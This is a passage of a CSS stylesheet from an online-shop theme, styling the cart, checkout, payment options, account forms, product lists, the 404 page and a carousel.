}
.table tfoot > tr > td {
	vertical-align: middle;
}
.cart_delete a.cart_quantity_delete,
a.price_discount_delete {
	font-size: 23px;
	color: #333;
}
.cart_delete a.cart_quantity_delete:hover,
a.price_discount_delete:hover {
	color: silver;
}
#cart_summary thead th {
	padding: 7px 8px 9px 8px;
}
#cart_summary tbody td {
	padding: 7px 8px 9px 8px;
}
#cart_summary tbody td.cart_product {
	padding: 7px;
	width: 137px;
}
#cart_summary tbody td.cart_product img {
	border: 1px solid #d6d4d4;
}
#cart_summary tbody td.cart_unit .price span {
	display: inline-block;
}
#cart_summary tbody td.cart_unit .price span.price-percent-reduction {
	margin: 5px auto;
	display: inline-block;
}
#cart_summary tbody td.cart_unit .price span.old-price {
	text-decoration: line-through;
}
#cart_summary tbody td.cart_description small {
	display: block;
	padding: 5px 0 0 0;
}
#cart_summary tbody td.cart_avail {
	width: 1%;
}
#cart_summary tbody td.cart_avail span {
	white-space: nowrap;
}
#cart_summary tbody td.cart_delete {
	width: 1%;
}
#cart_summary tfoot td.text-right, #cart_summary tfoot tbody td.cart_unit, #cart_summary tbody tfoot td.cart_unit, #cart_summary tfoot tbody td.cart_total, #cart_summary tbody tfoot td.cart_total {
	font-weight: bold;
	color: #333;
}
#cart_summary tfoot td.price {
	text-align: right;
}
#cart_summary tfoot td.total_price_container span {
	font: 600 18px/22px "Open Sans", sans-serif;
	color: #555454;
	text-transform: uppercase;
}
#cart_summary tfoot td#total_price_container {
	font: 600 21px/25px "Open Sans", sans-serif;
	color: #333;
	background: #fff;
}
#cart_summary .stock-management-on tbody td.cart_description {
	width: 480px;
}
.cart_discount_price {
	text-align: right;
}
.cart_discount_delete {
	text-align: center;
}
@media (max-width: 767px) {
	#order-detail-content #cart_summary table, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary th, #order-detail-content #cart_summary td, #order-detail-content #cart_summary tr {
		display: block;
	}
	#order-detail-content #cart_summary thead tr {
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	#order-detail-content #cart_summary tr {
		border-bottom: 1px solid #ccc;
		padding-bottom: 7px;
		overflow: hidden;
		position: relative;
	}
	#order-detail-content #cart_summary td {
		border: none;
		position: relative;
		float: left;
		white-space: normal;
		padding: 7px 20px 7px 20px;
	}
	#order-detail-content #cart_summary td.cart_product {
		text-align: left;
	}
	#order-detail-content #cart_summary td.cart_avail {
		display: none;
	}
	#order-detail-content #cart_summary td.cart_unit {
		width: 33%;
		text-align: right;
		min-height: 70px;
		clear: both;
	}
	#order-detail-content #cart_summary td.cart_unit .price {
		text-align: right;
	}
	#order-detail-content #cart_summary td.cart_quantity {
		width: 33%;
		min-height: 70px;
		border-left: 1px solid #ccc;
		border-right: 1px solid #ccc;
	}
	#order-detail-content #cart_summary td.cart_quantity div {
		display: block;
	}
	#order-detail-content #cart_summary td.cart_quantity > .form-control {
		display: inline;
	}
	#order-detail-content #cart_summary td.cart_quantity > .cart_quantity_button a {
		margin-right: 0px;
		float: none;
	}
	#order-detail-content #cart_summary td.cart_total {
		width: 33%;
		min-height: 70px;
		text-align: right;
	}
	#order-detail-content #cart_summary td.cart_delete {
		position: absolute;
		right: 20px;
		top: 7px;
	}
	#order-detail-content #cart_summary td.cart_delete:before {
		content: '' !important;
	}
	#order-detail-content #cart_summary td div {
		display: inline;
	}
	#order-detail-content #cart_summary td:before {
		content: attr(data-title);
		font-weight: bold;
		display: block;
	}
	#order-detail-content #cart_summary tfoot td {
		float: none;
		width: 100%;
	}
	#order-detail-content #cart_summary tfoot td:before {
		display: inline;
	}
	#order-detail-content #cart_summary tfoot tr .text-right, #order-detail-content #cart_summary tfoot tr tbody td.cart_unit, #order-detail-content #cart_summary tbody tfoot tr td.cart_unit, #order-detail-content #cart_summary tfoot tr tbody td.cart_total, #order-detail-content #cart_summary tbody tfoot tr td.cart_total, #order-detail-content #cart_summary tfoot tr .price {
		display: block;
		float: left;
		width: 50%;
	}
}
@media (max-width: 768px) {
	#order-detail-content #cart_summary tbody td .price {
		text-align: center;
	}
	#order-detail-content #cart_summary tbody td.cart_description {
		width: 300px;
	}
}
.cart_voucher {
	vertical-align: top !important;
}
.cart_voucher h4 {
	font: 600 18px/22px "Open Sans", sans-serif;
	color: #555454;
	text-transform: uppercase;
	padding: 7px 0 10px 0;
}
.cart_voucher .title-offers {
	color: #333;
	font-weight: bold;
	margin-bottom: 6px;
}
.cart_voucher fieldset {
	margin-bottom: 10px;
}
.cart_voucher fieldset #discount_name {
	float: left;
	width: 219px;
	margin-right: 11px;
}
.cart_voucher #display_cart_vouchers span {
	font-weight: bold;
	cursor: pointer;
	color: #777;
}
.cart_voucher #display_cart_vouchers span:hover {
	color: #515151;
}
.enable-multishipping {
	margin: -13px 0 17px;
}
.enable-multishipping label {
	font-weight: normal;
}
#HOOK_SHOPPING_CART #loyalty i {
	font-size: 26px;
	line-height: 26px;
	color: #cfcccc;
}
#order_carrier {
	clear: both;
	margin-top: 20px;
	border: 1px solid #999;
	background: #fff;
}
.order_carrier_logo {
	max-width: 65px;
	max-height: 65px;
}
#order_carrier .title_block {
	padding: 0 15px;
	height: 29px;
	font-weight: bold;
	line-height: 29px;
	color: #444;
	font-weight: bold;
	text-transform: uppercase;
	background: url(../img/bg_table_th.png) repeat-x 0 -10px #999;
}
#order_carrier span {
	display: block;
	padding: 15px;
	font-weight: bold;
}
.multishipping_close_container {
	text-align: center;
}
table#cart_summary .gift-icon {
	color: white;
	background: #08c;
	display: inline;
	line-height: 20px;
	padding: 2px 5px;
	border-radius: 5px;
}
#multishipping_mode_box {
	padding-top: 12px;
	padding-bottom: 19px;
}
#multishipping_mode_box .title {
	font-weight: bold;
	color: #333;
	margin-bottom: 15px;
}
#multishipping_mode_box .description_off {
	display: none;
}
#multishipping_mode_box .description_off div {
	margin-bottom: 10px;
}
#multishipping_mode_box .description_off a:hover,
#multishipping_mode_box .description a:hover {
	background: #f3f3f3;
	border: 1px solid #ccc;
}
#multishipping_mode_box.on .description_off {
	display: block;
}
.multishipping-cart .cart_address_delivery.form-control {
	width: 198px;
}
#order .address_add.submit {
	margin-bottom: 20px;
}
#ordermsg {
	margin-bottom: 30px;
}
#id_address_invoice.form-control,
#id_address_delivery.form-control {
	width: 269px;
}
.addresses .select label,
.addresses .selector,
.addresses .addresses .address_select {
	clear: both;
	float: left;
}
.addresses .waitimage {
	display: none;
	float: left;
	width: 24px;
	height: 24px;
	background-image: url("../../../img/loader.gif");
	background-repeat: no-repeat;
	position: relative;
	bottom: -2px;
	left: 10px;
}
.addresses .checkbox.addressesAreEquals {
	clear: both;
	float: left;
	margin: 15px 0 25px 0;
}
#order .delivery_option > div,
#order-opc .delivery_option > div {
	display: block;
	margin-bottom: 20px;
	font-weight: normal;
}
#order .delivery_option > div > table,
#order-opc .delivery_option > div > table {
	background: #fff;
	margin-bottom: 0;
}
#order .delivery_option > div > table.resume,
#order-opc .delivery_option > div > table.resume {
	height: 53px;
}
#order .delivery_option > div > table.resume.delivery_option_carrier,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier {
	margin-top: 10px;
	width: 100%;
	border: 1px solid #d6d4d4;
	font-weight: bold;
}
#order .delivery_option > div > table.resume.delivery_option_carrier td,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
	padding: 8px 11px 7px 11px;
}
#order .delivery_option > div > table.resume.delivery_option_carrier td i,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
	font-size: 20px;
	margin-right: 7px;
	vertical-align: -2px;
}
#order .delivery_option > div > table.resume td.delivery_option_radio,
#order-opc .delivery_option > div > table.resume td.delivery_option_radio {
	width: 54px;
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}
#order .delivery_option > div > table.resume td.delivery_option_logo,
#order-opc .delivery_option > div > table.resume td.delivery_option_logo {
	width: 97px;
	padding-left: 21px;
}
#order .delivery_option > div > table.resume td.delivery_option_price,
#order-opc .delivery_option > div > table.resume td.delivery_option_price {
	width: 162px;
}
.order_carrier_content {
	line-height: normal;
	padding-bottom: 16px;
}
.order_carrier_content .carrier_title {
	font-weight: bold;
	color: #333;
}
.order_carrier_content .checkbox input {
	margin-top: 2px;
}
.order_carrier_content .delivery_options_address .carrier_title {
	margin-bottom: 17px;
}
.order_carrier_content + div {
	padding-bottom: 15px;
}
#carrierTable {
	border: 1px solid #999;
	border-bottom: none;
	background: #fff;
}
#carrierTable tbody {
	border-bottom: 1px solid #999;
}
#carrierTable th {
	padding: 0 15px;
	height: 29px;
	font-weight: bold;
	line-height: 29px;
	color: #444;
	text-transform: uppercase;
	background: url(../img/bg_table_th.png) repeat-x 0 -10px #999;
}
#carrierTable td {
	padding: 15px;
	font-weight: bold;
	border-right: 1px solid #e9e9e9;
}
#carrierTable td.carrier_price {
	border: none;
}
p.checkbox.gift {
	margin-bottom: 10px;
}
#gift_div {
	display: none;
	margin-top: 5px;
	margin-bottom: 10px;
}
a.iframe {
	color: #333;
	text-decoration: underline;
}
a.iframe:hover {
	text-decoration: none;
}
p.payment_module {
	margin-bottom: 10px;
}
p.payment_module a {
	display: block;
	border: 1px solid #d6d4d4;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 17px;
	line-height: 23px;
	color: #333;
	font-weight: bold;
	padding: 33px 40px 34px 99px;
	letter-spacing: -1px;
	position: relative;
}
p.payment_module a.bankwire {
	background: url(../img/bankwire.png) 15px 12px no-repeat #fbfbfb;
}
p.payment_module a.cheque {
	background: url(../img/cheque.png) 15px 15px no-repeat #fbfbfb;
}
p.payment_module a.cash {
	background: url(../img/cash.png) 15px 15px no-repeat #fbfbfb;
}
p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after {
	display: block;
	content: "\f054";
	position: absolute;
	right: 15px;
	margin-top: -11px;
	top: 50%;
	font-family: "FontAwesome";
	font-size: 25px;
	height: 22px;
	width: 14px;
	color: #777;
}
p.payment_module a:hover {
	background-color: #f6f6f6;
}
p.payment_module a span {
	font-weight: bold;
	color: #666;
}
.payment_module.box {
	margin-top: 20px;
}
p.cheque-indent {
	margin-bottom: 9px;
}
.cheque-box .form-group {
	margin-bottom: 0px;
}
.cheque-box .form-group .form-control {
	width: 269px;
}
.order-confirmation.box {
	line-height: 29px;
}
.order-confirmation.box a {
	text-decoration: underline;
}
.order-confirmation.box a:hover {
	text-decoration: none;
}
.delivery_option_carrier td {
	width: 200px;
}
.delivery_option_carrier td + td {
	width: 280px;
}
.delivery_option_carrier td + td + td {
	width: 200px;
}
.delivery_option_carrier tr td {
	padding: 5px;
}
.delivery_option_carrier.selected {
	display: table;
}
.not-displayable {
	display: none;
}
#address .box,
#identity .box,
#account-creation_form .box,
#new_account_form .box,
#opc_account_form .box,
#authentication .box {
	padding-bottom: 20px;
	line-height: 20px;
}
#address p.required,
#identity p.required,
#account-creation_form p.required,
#new_account_form p.required,
#opc_account_form p.required,
#authentication p.required {
	color: #f13340;
	margin: 9px 0 16px 0;
}
#address p.inline-infos,
#identity p.inline-infos,
#account-creation_form p.inline-infos,
#new_account_form p.inline-infos,
#opc_account_form p.inline-infos,
#authentication p.inline-infos {
	color: red;
}
#address .form-group,
#identity .form-group,
#account-creation_form .form-group,
#new_account_form .form-group,
#opc_account_form .form-group,
#authentication .form-group {
	margin-bottom: 4px;
}
#address .form-group .form-control,
#identity .form-group .form-control,
#account-creation_form .form-group .form-control,
#new_account_form .form-group .form-control,
#opc_account_form .form-group .form-control,
#authentication .form-group .form-control {
	max-width: 271px;
}
#address .form-group .form-control#adress_alias,
#identity .form-group .form-control#adress_alias,
#account-creation_form .form-group .form-control#adress_alias,
#new_account_form .form-group .form-control#adress_alias,
#opc_account_form .form-group .form-control#adress_alias,
#authentication .form-group .form-control#adress_alias {
	margin-bottom: 20px;
}
@media (min-width: 1200px) {
	#address .form-group.phone-number,
	#identity .form-group.phone-number,
	#account-creation_form .form-group.phone-number,
	#new_account_form .form-group.phone-number,
	#opc_account_form .form-group.phone-number,
	#authentication .form-group.phone-number {
		float: left;
		width: 270px;
		margin-right: 13px;
	}
}
@media (min-width: 1200px) {
	#address .form-group.phone-number + p,
	#identity .form-group.phone-number + p,
	#account-creation_form .form-group.phone-number + p,
	#new_account_form .form-group.phone-number + p,
	#opc_account_form .form-group.phone-number + p,
	#authentication .form-group.phone-number + p {
		padding: 23px 0 0 0px;
		margin-bottom: 0;
	}
}
#address .gender-line,
#identity .gender-line,
#account-creation_form .gender-line,
#new_account_form .gender-line,
#opc_account_form .gender-line,
#authentication .gender-line {
	margin-bottom: 4px;
	padding-top: 4px;
}
#address .gender-line > label,
#identity .gender-line > label,
#account-creation_form .gender-line > label,
#new_account_form .gender-line > label,
#opc_account_form .gender-line > label,
#authentication .gender-line > label {
	margin-right: 10px;
	margin-bottom: 0;
}
#address .gender-line .radio-inline label,
#identity .gender-line .radio-inline label,
#account-creation_form .gender-line .radio-inline label,
#new_account_form .gender-line .radio-inline label,
#opc_account_form .gender-line .radio-inline label,
#authentication .gender-line .radio-inline label {
	font-weight: normal;
	color: #777;
}
#identity #center_column form.std .row,
#authentication #center_column form.std .row,
#order-opc #center_column form.std .row {
	margin-left: -5px;
	margin-right: -5px;
}
#identity #center_column form.std .row .col-xs-4,
#authentication #center_column form.std .row .col-xs-4,
#order-opc #center_column form.std .row .col-xs-4 {
	padding-left: 5px;
	padding-right: 5px;
	max-width: 94px;
}
#identity #center_column form.std .row .col-xs-4 .form-control,
#authentication #center_column form.std .row .col-xs-4 .form-control,
#order-opc #center_column form.std .row .col-xs-4 .form-control {
	max-width: 84px;
}
#identity #center_column .footer_links,
#authentication #center_column .footer_links,
#order-opc #center_column .footer_links {
	border: none;
	padding-top: 0;
}
#new_account_form .box {
	line-height: 20px;
}
#new_account_form .box .date-select {
	padding-bottom: 10px;
}
#new_account_form .box .top-indent {
	padding-top: 10px;
}
#new_account_form .box .customerprivacy {
	padding-top: 15px;
}
#authentication fieldset.account_creation {
	margin-bottom: 20px;
}
#password {
	padding-top: 0;
	border: none;
}
#password .box p {
	margin-bottom: 9px;
}
#password .box .form-group {
	margin-bottom: 20px;
}
#password .box .form-group .form-control {
	width: 263px;
}
#instant_search_results a.close {
	font-size: 13px;
	font-weight: 600;
	opacity: 1;
	line-height: inherit;
	text-transform: none;
	font-family: Arial, Helvetica, sans-serif;
}
#instant_search_results a.close:hover {
	color: #515151;
}
#manufacturers_list h3,
#suppliers_list h3 {
	font-size: 17px;
	line-height: 23px;
}
#manufacturers_list .description,
#suppliers_list .description {
	line-height: 18px;
}
#manufacturers_list .product-counter a,
#suppliers_list .product-counter a {
	font-weight: bold;
	color: #333;
}
#manufacturers_list .product-counter a:hover,
#suppliers_list .product-counter a:hover {
	color: #515151;
}
#manufacturers_list.list li .mansup-container,
#suppliers_list.list li .mansup-container {
	border-top: 1px solid #ebebeb;
	padding: 31px 0 30px 0;
}
@media (max-width: 767px) {
	#manufacturers_list.list li .mansup-container,
	#suppliers_list.list li .mansup-container {
		text-align: center;
	}
}
#manufacturers_list.list li:first-child .mansup-container,
#suppliers_list.list li:first-child .mansup-container {
	border-top: 0;
}
#manufacturers_list.list li .left-side,
#suppliers_list.list li .left-side {
	text-align: center;
}
#manufacturers_list.list li h3,
#suppliers_list.list li h3 {
	margin-top: -5px;
	padding-bottom: 8px;
}
#manufacturers_list.list li .middle-side,
#suppliers_list.list li .middle-side {
	padding-left: 0;
}
@media (max-width: 767px) {
	#manufacturers_list.list li .middle-side,
	#suppliers_list.list li .middle-side {
		padding-right: 15px;
		padding-left: 15px;
	}
}
#manufacturers_list.list li .right-side-content,
#suppliers_list.list li .right-side-content {
	border-left: 1px solid #ebebeb;
	padding: 0 0 32px 31px;
	min-height: 108px;
}
@media (max-width: 767px) {
	#manufacturers_list.list li .right-side-content,
	#suppliers_list.list li .right-side-content {
		min-height: 1px;
		padding: 0;
		border: none;
	}
}
#manufacturers_list.list li .right-side-content .product-counter,
#suppliers_list.list li .right-side-content .product-counter {
	position: relative;
	top: -6px;
	margin-bottom: 12px;
}
@media (max-width: 767px) {
	#manufacturers_list.list li .right-side-content .product-counter,
	#suppliers_list.list li .right-side-content .product-counter {
		top: 0;
	}
}
#manufacturers_list.grid li,
#suppliers_list.grid li {
	text-align: center;
}
#manufacturers_list.grid li .product-container,
#suppliers_list.grid li .product-container {
	padding-top: 40px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ebebeb;
}
#manufacturers_list.grid li .product-container .left-side,
#suppliers_list.grid li .product-container .left-side {
	padding-bottom: 42px;
}
#manufacturers_list.grid li .product-container h3,
#suppliers_list.grid li .product-container h3 {
	padding-bottom: 10px;
}
#manufacturers_list.grid li .product-container .product-counter,
#suppliers_list.grid li .product-container .product-counter {
	margin-bottom: 12px;
}
@media (min-width: 1200px) {
	#manufacturers_list.grid li.first-in-line,
	#suppliers_list.grid li.first-in-line {
		clear: left;
	}
	#manufacturers_list.grid li.last-line .product-container,
	#suppliers_list.grid li.last-line .product-container {
		border-bottom: none;
	}
}
@media (min-width: 768px) and (max-width: 1199px) {
	#manufacturers_list.grid li.first-item-of-tablet-line,
	#suppliers_list.grid li.first-item-of-tablet-line {
		clear: left;
	}
	#manufacturers_list.grid li.last-tablet-line .product-container,
	#suppliers_list.grid li.last-tablet-line .product-container {
		border-bottom: none;
	}
}
@media (max-width: 767px) {
	#manufacturers_list.grid .product-container,
	#suppliers_list.grid .product-container {
		border-bottom: none;
	}
}
#manufacturer .description_box,
#supplier .description_box {
	padding-top: 20px;
	padding-bottom: 20px;
	border-top: 1px solid #ebebeb;
}
#manufacturer .description_box .hide_desc,
#supplier .description_box .hide_desc {
	display: none;
}
#manufacturer .bottom-pagination-content,
#manufacturer .top-pagination-content,
#supplier .bottom-pagination-content,
#supplier .top-pagination-content {
	min-height: 69px;
}
#manufacturer .top-pagination-content.bottom-line,
#supplier .top-pagination-content.bottom-line {
	border-bottom: 1px solid #ebebeb;
}
table.discount i {
	font-size: 20px;
	line-height: 20px;
	vertical-align: -2px;
}
table.discount i.icon-ok {
	color: #46a74e;
}
table.discount i.icon-remove {
	color: #f13340;
}
#guestTracking .form-control {
	max-width: 271px;
}
@media (min-width: 1200px) {
	#guestTracking .form-group {
		overflow: hidden;
	}
	#guestTracking .form-group i {
		padding-left: 10px;
	}
	#guestTracking .form-control {
		float: left;
	}
	#guestTracking label {
		float: left;
		clear: both;
		width: 100%;
	}
}
#pagenotfound .pagenotfound {
	max-width: 824px;
	margin: 100px auto 100px auto;
	text-align: center;
}
#pagenotfound .pagenotfound .img-404 {
	padding: 8px 0 27px 0;
}
#pagenotfound .pagenotfound .img-404 img {
	max-width: 100%;
}
#pagenotfound .pagenotfound h1 {
	font: 600 28px/34px "Open Sans", sans-serif;
	color: #333;
	text-transform: uppercase;
	margin-bottom: 7px;
}
#pagenotfound .pagenotfound p {
	font: 600 16px/20px "Open Sans", sans-serif;
	color: #555454;
	text-transform: uppercase;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 19px;
	margin-bottom: 20px;
}
#pagenotfound .pagenotfound h3 {
	font-weight: bold;
	color: #333;
	font-size: 13px;
	line-height: normal;
	margin-bottom: 18px;
}
#pagenotfound .pagenotfound label {
	font-weight: normal;
}
@media (max-width: 767px) {
	#pagenotfound .pagenotfound label {
		display: block;
	}
}
#pagenotfound .pagenotfound .form-control {
	max-width: 293px;
	display: inline-block;
	margin-right: 5px;
}
@media (max-width: 767px) {
	#pagenotfound .pagenotfound .form-control {
		margin: 0 auto 15px auto;
		display: block;
	}
}
#pagenotfound .pagenotfound .buttons {
	padding: 48px 0 20px 0;
}
#pagenotfound .pagenotfound .buttons .button-medium i.left {
	font-size: 17px;
}
#account-creation_form fieldset.reversoform {
	padding: 10px !important;
}
#account-creation_form fieldset.reversoform .text label {
	display: block;
	padding: 0 0 10px 0;
	width: 100%;
	text-align: left;
}
#account-creation_form fieldset.reversoform .infos-sup {
	padding: 0 !important;
	font-size: 10px;
	font-style: italic;
	text-align: right;
}
#account-creation_form fieldset.customerprivacy label,
fieldset.customerprivacy label {
	cursor: pointer;
}
.tab-content {
	margin-top: 20px;
}
form#sendComment fieldset {
	padding: 10px;
	border: 1px solid #ccc;
	background: #eee;
}
form#sendComment h3 {
	font-size: 14px;
}
#new_comment_form p.text {
	margin-bottom: 0;
	padding-bottom: 0;
}
#sendComment p.text label,
#sendComment p.textarea label {
	display: block;
	margin: 12px 0 4px;
	font-weight: bold;
	font-size: 12px;
}
#sendComment p.text input {
	padding: 0 5px;
	height: 28px;
	width: 498px;
	border: 1px solid #ccc;
	background: url(../img/bg_input.png) repeat-x 0 0 #fff;
}
#sendComment p.textarea textarea {
	height: 80px;
	width: 508px;
	border: 1px solid #ccc;
}
#sendComment p.submit {
	padding: 0;
	text-align: right;
}
#sendComment p.closeform {
	float: right;
	padding: 0;
	height: 12px;
	width: 12px;
	text-indent: -5000px;
	background: url(../img/icon/delete.gif) no-repeat 0 0;
}
.star {
	position: relative;
	top: -1px;
	display: inline-block;
	overflow: hidden;
	cursor: pointer;
	font-size: 12px;
	font-weight: normal;
}
.star a {
	display: block;
	position: absolute;
	text-indent: -5000px;
}
div.star:after {
	content: "\e814";
	font-family: 'Linearicons-Free';
	display: inline-block;
	color: #b5b5b5;
	font-size: 12px;
}
div.star.star_on {
	display: inline-block;
}
div.star.star_on:after {
	content: "\e814";
	font-family: 'Linearicons-Free';
	display: inline-block;
	color: #020696;
	font-size: 12px;
}
div.star.star_hover:after {
	content: "\f005";
	font-family: "FontAwesome";
	display: inline-block;
	color: #ffc300;
}
.blockcategories_footer ul ul {
	display: none !important;
}
.form-group.form-error input, .form-group.form-error textarea {
	border: 1px solid #f13340;
	color: #f13340;
	background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2;
}
.form-group.form-ok input, .form-group.form-ok textarea {
	border: 1px solid #46a74e;
	color: #35b33f;
	background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1;
}
.form-group.form-error .form-control, .form-group.form-ok .form-control {
	padding-right: 30px;
}
.radio-inline, .checkbox {
	padding-left: 0;
}
.radio-inline .checker, .checkbox .checker {
	float: left;
}
.radio-inline .checker span, .checkbox .checker span {
	top: 0px;
}
.radio-inline div.radio, .checkbox div.radio {
	display: inline-block;
}
.radio-inline div.radio span, .checkbox div.radio span {
	float: left;
	top: 0px;
}
.fancybox-skin {
	background: #fff !important;
}
.fancybox-skin .fancybox-close {
	width: 28px;
	height: 28px;
	background: none;
	font-size: 28px;
	line-height: 28px;
	color: #333;
	text-align: center;
	background: white;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
}
.fancybox-skin .fancybox-close:hover {
	color: #515151;
}
.fancybox-skin .fancybox-close:after {
	content: "\f057";
	font-family: "FontAwesome";
}
#facebook_block,
#cmsinfo_block {
	overflow: hidden;
	background: #f2f2f2;
	min-height: 344px;
	height: 344px;
	padding-right: 29px;
	padding-left: 29px;
}
@media (max-width: 991px) {
	#facebook_block,
	#cmsinfo_block {
		min-height: 354px;
		height: 354px;
		padding-left: 13px;
		padding-right: 13px;
	}
}
@media (max-width: 767px) {
	#facebook_block,
	#cmsinfo_block {
		width: 100%;
		min-height: 1px;
	}
}
#facebook_block h4 {
	padding: 35px 0 0 0;
	margin: 0 0 12px 0;
	font: 300 21px/25px "Open Sans", sans-serif;
	color: #6f6d6d;
}
@media (max-width: 991px) {
	#facebook_block h4 {
		font-size: 18px;
	}
}
@media (max-width: 767px) {
	#facebook_block h4 {
		padding-top: 20px !important;
	}
}
@media (max-width: 768px) {
	#facebook_block h4 {
		font-size: 16px;
	}
}
#facebook_block .facebook-fanbox {
	background: #fff;
	border: 1px solid #aaa;
	padding-bottom: 10px;
}
#cmsinfo_block {
	border-left: 1px solid #d9d9d9;
}
@media (max-width: 767px) {
	#cmsinfo_block {
		border: none;
		margin-top: 10px;
	}
}
#cmsinfo_block > div {
	padding: 35px 10px 0 0;
}
@media (max-width: 767px) {
	#cmsinfo_block > div {
		padding-top: 20px;
	}
}
@media (max-width: 479px) {
	#cmsinfo_block > div {
		width: 100%;
		border-top: 1px solid #d9d9d9;
	}
}
#cmsinfo_block > div + div {
	border-left: 1px solid #d9d9d9;
	min-height: 344px;
	padding-left: 29px;
}
@media (max-width: 479px) {
	#cmsinfo_block > div + div {
		border-left: none;
		padding-left: 10px;
		min-height: 1px;
		padding-bottom: 15px;
	}
}
#cmsinfo_block em {
	float: left;
	width: 60px;
	height: 60px;
	margin: 3px 10px 0 0;
	font-size: 30px;
	color: #444;
	line-height: 60px;
	text-align: center;
	background: #6f6d6d;
	-moz-border-radius: 100px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
}
@media (max-width: 991px) {
	#cmsinfo_block em {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 20px;
	}
}
#cmsinfo_block .type-text {
	overflow: hidden;
}
#cmsinfo_block h3 {
	margin: 0 0 5px 0;
	font: 300 21px/25px "Open Sans", sans-serif;
	color: #6f6d6d;
}
@media (max-width: 1199px) {
	#cmsinfo_block h3 {
		font-size: 18px;
	}
}
#cmsinfo_block ul li {
	padding-bottom: 22px;
}
@media (max-width: 1199px) {
	#cmsinfo_block ul li {
		padding-bottom: 10px;
	}
}
@media (max-width: 991px) {
	#cmsinfo_block ul li {
		padding-bottom: 0;
	}
}
#cmsinfo_block p em {
	background: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin: 0;
	font-size: 13px;
	color: #777;
	float: none;
	height: inherit;
	line-height: inherit;
	text-align: left;
	font-style: italic;
}
.ie8 #facebook_block,
.ie8 #cmsinfo_block {
	height: 344px;
}
@media (max-width: 1199px) {
	.zoomdiv {
		display: none !important;
	}
}
#product.content_only div.pb-left-column p.resetimg {
	margin-bottom: 0px;
	padding-top: 0px;
}
#product.content_only div.pb-left-column #thumbs_list_frame {
	margin-bottom: 0px;
}
#product_comparison td.compare_extra_information {
	padding: 10px;
}
#product_comparison #social-share-compare {
	margin-bottom: 50px;
}
.btn-facebook:hover, .btn-twitter:hover, .btn-google-plus:hover, .btn-pinterest:hover {
	border-color: white;
}
.btn-facebook i {
	color: #435f9f;
}
.btn-facebook:hover {
	color: white;
	background-color: #435f9f;
}
.btn-facebook:hover i {
	color: white;
}
.btn-twitter i {
	color: #00aaf0;
}
.btn-twitter:hover {
	color: white;
	background-color: #00aaf0;
}
.btn-twitter:hover i {
	color: white;
}
.btn-google-plus i {
	color: #e04b34;
}
.btn-google-plus:hover {
	color: white;
	background-color: #e04b34;
}
.btn-google-plus:hover i {
	color: white;
}
.btn-pinterest i {
	color: #ce1f21;
}
.btn-pinterest:hover {
	color: white;
	background-color: #ce1f21;
}
.btn-pinterest:hover i {
	color: white;
}
.payment_option_form {
	display: none;
}
.payment_option_logo {
	height: 50px;
	max-height: 50px;
}
.payment_module_adv {
	height: 120px;
	max-height: 120px;
}
.payment_option_selected {
	display: none;
	margin-top: 15px;
}
.payment_option_selected i {
	color: green;
}
.payment_option_cta {
	margin-left: 10px;
	color: #333 !important;
}
.tnc_box {
	background: #fbfbfb;
	border: 1px solid #d6d4d4;
	padding: 14px 18px 13px;
	margin: 0 0 30px 0;
	line-height: 23px;
}
.pointer-box {
	cursor: pointer;
}
* {
	outline: 0 !important;
}
a:hover, a:focus {
	outline: 0;
	text-decoration: none;
}
ul, h1, h2, h3, h4, h5, h6 {
	margin: 0;
}
li {
	list-style: none;
}
.warning {
	padding: 0 15px;
}
img {
	max-width: 100%;
}
/*
*  Core Owl Carousel CSS File
* v1.3.3
*/
.back-top a {
	background: #232323;
	bottom: 35px;
	display: none;
	height: 40px;
	position: fixed;
	right: 20px;
	width: 40px;
	cursor: pointer;
	text-align: center;
	border: 1px solid #fff;
	z-index: 9999;
}
.back-top a:before {
	font-family: "FontAwesome";
	content: "\f062";
	font-size: 18px;
	display: block;
	line-height: 40px;
	color: #fff;
}
.back-top a:hover {
	background: #020696;
}
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
	float: left;
	padding: 0 15px;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}
/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
	*display: inline;
	/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span {
	display: block;
	width: 13px;
	height: 13px;
	margin: 3px;
	background: none repeat scroll 0% 0% #fff;
	border: 1px solid #e5e5e5;
	border-radius: 100%;
	box-shadow: 0px 2px 4px -1px #555 inset;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
	box-shadow: 0px 2px 7px -1px #555 inset;
	border-color: #aaa;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
